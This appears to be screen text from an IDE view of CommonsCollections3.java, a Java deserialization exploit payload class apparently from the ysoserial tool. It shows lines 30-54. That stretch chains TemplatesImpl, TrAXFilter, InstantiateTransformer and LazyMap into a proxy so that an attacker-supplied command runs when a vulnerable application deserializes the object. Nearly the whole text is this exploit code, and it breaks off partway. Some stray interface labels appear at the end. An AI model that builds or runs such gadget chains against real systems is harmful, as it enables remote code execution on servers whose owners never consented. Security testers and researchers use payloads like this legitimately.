 CommonsCollections3.java
1
30 @PayloadTest ( precondition = "isApplicableJavaVersion")
31 @Dependencies({"commons-collections:commons-collections:3.1"})
32 @Authors({ Authors.FROHOFF })
33 public class CommonsCollections3 extends PayloadRunner implements ObjectPayload<Object> {
34
Chris Frohoff +1
35 public Object getObject(final String command) throws Exception {
36 Object templatesImpl = Gadgets.createTemplatesImpl(command);
37
38 // inert chain for setup
39 final Transformer transformerChain = new ChainedTransformer(
40 new Transformer[]{ new ConstantTransformer( constantToReturn: 1) });
41 // real chain for after setup
42 final Transformer[] transformers = new Transformer[] {
43 new ConstantTransformer(TrAXFilter.class),
44 new InstantiateTransformer(
45 new Class[] { Templates.class },
46 new Object[] { templatesImpl } )};
47
48 final Map innerMap = new HashMap();
49
50 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
51
52 final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
53
54 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Maven
数据库
通知